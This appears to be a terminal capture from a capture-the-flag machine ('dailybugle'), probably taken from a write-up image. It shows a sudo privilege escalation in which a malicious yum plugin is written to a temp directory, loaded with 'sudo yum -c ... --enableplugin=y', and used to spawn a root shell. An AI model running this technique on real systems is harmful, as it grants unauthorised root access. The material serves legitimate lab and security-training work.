 [jjameson@dailybugle ~]$ TF=$(mktemp -d)
[jjameson@dailybugle ~]$ cat > $TF/x<<EOF
> [main]
> plugins=1
> pluginpath=$TF
> pluginconfpath=$TF
> EOF
[jjameson@dailybugle ~]$ cat > $TF/y.conf<<EOF
> [main]
> enabled=1
> EOF
[jjameson@dailybugle ~]$ cat > $TF/y.py<<EOF
> import os
> os.execl('/bin/sh', 'sh', '-c', 'exec /bin/sh 0<&1')
> EOF
[jjameson@dailybugle ~]$ sudo yum -c $TF/x --enableplugin=y
sh-4.2#